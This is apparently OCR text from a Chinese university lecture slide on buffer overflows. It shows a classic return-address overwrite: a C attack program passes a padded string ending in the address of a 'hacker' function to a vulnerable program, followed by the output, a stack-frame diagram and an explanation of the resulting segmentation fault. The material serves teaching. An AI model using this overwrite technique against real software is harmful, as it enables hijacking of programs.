 越界访问和缓冲区
假定hacker首址为0x08048411
void hacker(void) {
printf("being hacked\n");
}
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void) {
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
执行上述攻击程序后的输出结果为：
"0123456789ABCDEFXXXX
being hacked
Segmentation fault
命令行参数首址
返回地址
EBP的旧值
buffer[15]~ buffer[12]
buffer[11]~ buffer[8]
buffer[7]~ buffer[4]
buffer[3]~ buffer[0]
M[R[ebp]+8]
R[ebp]-16
从 strcpy 返回的地址
调用过程
main 栈帧
中国大学
outputs 栈帧底
EBP
共24字节
局部变量
和 strcpy
两个实参
最后显示“Segmentation fault”，原因是
执行到hacker过程的ret指令时取到的“返回
地址”是一个不确定的值，因而可能跳转到数
据区或系统区或其他非法访问的存储区执行，
因而造成段错误。
今日目标 0/60